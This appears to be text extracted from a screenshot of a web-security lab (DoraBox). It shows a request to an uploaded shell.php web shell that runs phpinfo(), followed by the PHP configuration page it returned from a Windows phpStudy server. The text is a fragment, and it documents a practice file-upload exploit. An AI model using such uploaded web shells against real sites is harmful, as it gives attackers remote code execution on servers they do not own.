 2.168.0.108/DoraBox/file_upload/upload/shell.php?shell=phpinfo();
社区 ...
PHP Version 5.4.45
php
System
Windows NT WIN-9DCPVKTC4HF 6.1 build 7601 (Windows 7 Business Edition Service
Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
C:\phpStudy\php\php-5.4.45\php.ini